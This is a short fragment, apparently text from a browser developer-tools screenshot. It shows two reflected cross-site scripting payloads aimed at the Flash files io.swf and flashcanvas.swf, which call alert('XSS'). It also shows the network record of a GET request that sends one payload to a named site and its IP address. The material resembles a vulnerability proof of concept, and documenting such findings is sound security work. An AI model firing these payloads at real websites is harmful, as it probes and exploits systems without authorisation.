 Name
io.swf?yid=\%22));}catch(e){alert(%27XSS%27);}
flashcanvas.swf?id=12345678\%22));}catch(e){alert(%27XSS%27)}
Headers Payload Preview Response Initiator Timing Cookies
General
Request URL: https://customersrus.co.uk/include/javascript/yui3/build/io/io.swf?yid=\%22));}catch(e)
{alert(%27XSS%27);}
Request Method: GET
Status Code: 200 (from disk cache)
Remote Address: 68.66.247.187:443
Referrer Policy: strict-origin-when-cross-origin